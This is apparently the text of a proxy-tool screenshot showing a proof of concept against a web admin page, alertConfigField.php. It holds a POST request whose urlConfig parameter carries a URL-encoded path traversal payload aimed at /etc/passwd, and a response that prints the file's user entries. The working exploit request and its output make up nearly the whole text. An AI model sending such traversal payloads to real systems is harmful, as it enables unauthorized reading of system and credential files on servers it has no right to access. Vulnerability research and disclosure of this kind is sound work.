 Request
Raw Params Headers Hex
POST /administrator/alerts/alertConfigField.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Trident/5.0)
Accept: */*
Referer:
Content-Length: 67
Content-Type: application/x-www-form-urlencoded
Connection: close
urlConfig=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Response
Raw Headers Hex HTML Render
Configuration
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin